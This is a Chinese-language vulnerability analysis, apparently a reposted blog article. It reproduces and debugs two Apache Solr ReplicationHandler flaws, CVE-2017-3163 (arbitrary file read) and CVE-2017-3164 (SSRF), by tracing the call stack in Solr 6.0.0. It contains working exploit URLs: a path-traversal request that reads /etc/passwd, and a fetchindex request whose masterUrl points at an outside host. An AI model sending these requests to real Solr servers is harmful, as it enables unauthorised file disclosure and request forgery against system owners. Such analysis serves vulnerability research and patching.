2020-10-19 10:54:57 Author: xz.aliyun.com(查看原文) 阅读量:275 收藏
Solr(是Apache Lucene项目的开源企业搜索平台。其主要功能包括全文检索、命中标示、分面搜索、动态聚类、数据库集成,以及富文本的处理。
Solr是用Java编写、运行在Servlet容器(如Apache Tomcat或Jetty)的一个独立的全文搜索服务器。 Solr采用了Lucene Java搜索库为核心的全文索引和搜索,并具有类似REST的HTTP/XML和JSON的API。
Solr的ReplicationHandler类对输入数据数据处理不当,存在任意文件读取和服务器请求伪造漏洞,涉及漏洞编号为CVE-2017-3163和CVE-2017-3164。
漏洞环境的关键点:
- JDK,java version "1.8.0_112"
- Apache Ant(TM) version 1.9.15
- Apache Solr version 6.0.0
- IDEA DEBUG
首先下载Apache Solr,选择版本为存在漏洞的6.0.0,链接地址为:
https://archive.apache.org/dist/lucene/solr/6.0.0/solr-6.0.0-src.tgz
解压后得到源码,接着需要使用ant工具构建以供IDEA使用。
操作系统为OSX,使用brew安装ant,并且不要使用最新版(构建会存在BUG)且需要指定版本为1.9。
brew install [email protected] && brew link --force [email protected]
校验ant安装结果
~/Desktop ant -version
Apache Ant(TM) version 1.9.15 compiled on May 10 2020接着开始构建solr
cd solr-6.0.0 ant idea ant ivy-bootstrap cd solr ant server
速度会很慢,最好能科学上网,每次ant构建都成功的话提示如下:

回到构建好的源码根目录,修改执行权限后即可运行。
cd solr/bin/ chmod 777 solr
生成测试数据并启动

得到测试数据路径后,关闭solr
设置jdwp远程调试后重新开启solr
./solr start -a "-agentlib:jdwp=transport=dt_socket,server=y,suspend=n,address=6666" -p 8983 -s "/Users/rai4over/Desktop/solr-6.0.0/solr/example/example-DIH/solr"
导入将构建后源码导入IDEA,并设置远程调试如下:

org.apache.solr.servlet.SolrDispatchFilter#doFilter(javax.servlet.ServletRequest, javax.servlet.ServletResponse, javax.servlet.FilterChain)

使用索引复制功能时,Apache Solr节点可以使用接受文件名的HTTP API从主/领导节点中提取索引文件。 但是,5.5.4之前的Solr和6.4.1之前的6.x不会验证文件名,因此可以设计一个恶意的路径遍历的特殊请求,从而使Solr服务器进程实现任意文件读取漏洞。
影响版本:
- 1.4.0-6.4.0
复现
恶意请求
http://127.0.0.1:8983/solr/db/replication?command=filecontent&file=../../../../../../../../../../../../../etc/passwd&wt=filestream&generation=1
文件读取成功

分析
org.apache.solr.servlet.SolrDispatchFilter#doFilter(javax.servlet.ServletRequest, javax.servlet.ServletResponse, javax.servlet.FilterChain)

重写了过滤器,将请求对象request、响应对象response传入参数不同的doFilter。
org/apache/solr/servlet/SolrDispatchFilter.java:226

org.apache.solr.servlet.SolrDispatchFilter#getHttpSolrCall

开始创建HttpSolrCall对象
org.apache.solr.servlet.HttpSolrCall#HttpSolrCall

构造函数中进行了赋值,最终call对象中的成员的存储情况如下:

org/apache/solr/servlet/SolrDispatchFilter.java:229

接着调用HttpSolrCall类对象的call方法
org.apache.solr.servlet.HttpSolrCall#call

org/apache/solr/servlet/HttpSolrCall.java:312

init中进行初始化的一些解析操作,比如handler、path、action等成员的解析赋值,比如这里的action为PROCESS,初始化后的HttpSolrCall类对象的成员为:

org/apache/solr/servlet/HttpSolrCall.java:419

校验当前请求,是否需要鉴权访问,访问对象是否为静态资源。
org/apache/solr/servlet/HttpSolrCall.java:446


这里根据action进行开关选择,进入PROCESS分支,创建SolrQueryResponse对象,然后传入execute方法。
org.apache.solr.servlet.HttpSolrCall#execute

solrReq.getCore()返回成员中的SolrCore对象,并传入ReplicationHandler类的hanler成员调用execute方法。
org.apache.solr.core.SolrCore#execute

跟进handler.handleRequest函数
org.apache.solr.handler.RequestHandlerBase#handleRequest

org.apache.solr.handler.ReplicationHandler#handleRequestBody

从当前请求中解析command的值为filecontent
org/apache/solr/handler/ReplicationHandler.java:249

接着进入分支进行判断,和CMD_GET_FILE相等,进入getFileStream函数。
org.apache.solr.handler.ReplicationHandler#getFileStream

创建DirectoryFileStream对象,并作为元素进行添加。
org.apache.solr.handler.ReplicationHandler.DirectoryFileStream#DirectoryFileStream

基本上都是从SolrParams对象中取值并赋值到DirectoryFileStream对象成员。
org.apache.solr.response.SolrQueryResponse#add

org.apache.solr.common.util.NamedList#add

可以发现添加到List中,然后层层返回。
org/apache/solr/servlet/HttpSolrCall.java:469

跟进writeResponse函数。
org.apache.solr.servlet.HttpSolrCall#writeResponse

请求方式为GET,跟进QueryResponseWriterUtil.writeQueryResponse函数。
org.apache.solr.response.QueryResponseWriterUtil#writeQueryResponse

将响应的结果写入给定的输出流,跟进binWriter.write。
org.apache.solr.core.SolrCore#getFileStreamWriter

首先从response.values.nvPairs中取出前面的DirectoryFileStream类对象,接着调用该对象的wrtie方法。
org.apache.solr.handler.ReplicationHandler.DirectoryFileStream#write

将恶意文件读取的参数传入dir.openInput,查看IndexInput类对象in

查看对象内部成员,可以发现经过拼接之后的路径为/Users/rai4over/Desktop/solr-6.0.0/solr/example/example-DIH/solr/db/data/index/../../../../../../../../../../../../../etc/passwd。
org/apache/solr/handler/ReplicationHandler.java:1441

文件读取成功,当前的调用栈为:
write:1453, ReplicationHandler$DirectoryFileStream (org.apache.solr.handler) write:2149, SolrCore$9 (org.apache.solr.core) writeQueryResponse:49, QueryResponseWriterUtil (org.apache.solr.response) writeResponse:725, HttpSolrCall (org.apache.solr.servlet) call:469, HttpSolrCall (org.apache.solr.servlet) doFilter:229, SolrDispatchFilter (org.apache.solr.servlet) doFilter:184, SolrDispatchFilter (org.apache.solr.servlet) doFilter:1668, ServletHandler$CachedChain (org.eclipse.jetty.servlet)
Apache Solr的服务器端请求伪造, 由于没有相应的白名单机制,因此有权访问服务器的远程攻击者可以使Solr对任何可到达的URL执行HTTP GET请求。
复现
恶意请求
http://127.0.0.1:8983/solr/db/replication?command=fetchindex&masterUrl=http://f422cd57.y7z.xyz/xxxx&wt=json&httpBasicAuthUser=aaa&httpBasicAuthPassword=bbb
SSRF成功


分析
org/apache/solr/handler/ReplicationHandler.java:264

和前面的流程基本一样,但是进入handleRequestBody方法后进入的分支不同,分支为fetchindex。这里开启了另一个线程,复制了一份请求参数paramsCopy,并向doFetch传递。
org.apache.solr.handler.ReplicationHandler#doFetch

创建IndexFetcher对象,然后跟进fetchLatestIndex方法。
org.apache.solr.handler.IndexFetcher#fetchLatestIndex(boolean)

org.apache.solr.handler.IndexFetcher#fetchLatestIndex(boolean, boolean)

继续跟进getLatestVersion方法。
org.apache.solr.handler.IndexFetcher#getLatestVersion

完成SSRF,此时该线程的调用栈为:
getLatestVersion:221, IndexFetcher (org.apache.solr.handler) fetchLatestIndex:305, IndexFetcher (org.apache.solr.handler) fetchLatestIndex:270, IndexFetcher (org.apache.solr.handler) doFetch:387, ReplicationHandler (org.apache.solr.handler) run:275, ReplicationHandler$1 (org.apache.solr.handler)
https://cwiki.apache.org/confluence/display/solr/SolrSecurity
如有侵权请联系:admin#unsafe.sh